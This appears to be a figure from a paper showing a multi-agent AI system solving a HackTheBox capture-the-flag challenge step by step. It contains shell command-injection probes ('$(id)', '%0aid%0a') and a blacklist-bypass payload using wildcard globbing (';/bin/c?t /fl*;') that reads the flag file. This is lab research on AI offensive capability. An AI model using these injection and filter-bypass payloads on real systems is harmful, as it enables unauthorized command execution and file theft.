 AGENT 0: DISCOVERY
Found: ?format=
Tried: $(id)
❌ Result: Echoed literal
Potential Injection
AGENT 1: CONFIRM
Try: '%0aid%0a'
Error: sh: 3: Perm denied
✅ Shell Error
Filter Active
AGENT 2: MAPPING
Failed: TZ, ; , |
Constraint: Newlines
✅ Identified: require quotes (%27)
AGENT 3: FILTER ID
Failed: /bin/cat, echo
✅ Identified: Blacklist filter
STUCK - ask Critic
CRITIC @ 80%
Try Bypasses:
Backticks+IFS,
Subshell
AGENT 4: GRIND
Actions: Exhaust
all common bypasses.
❌ Result: All blocked.
CRITIC HANDOFF
Key Idea:
Wildcard Globbing
/bin/c?t /fl*
AGENT 5: SOLVER
✅ Inherited: 21 fails +
Wildcard Idea
Payload: ;/bin/c?t /fl*;
Flag: HTB{...}
✅ SOLVED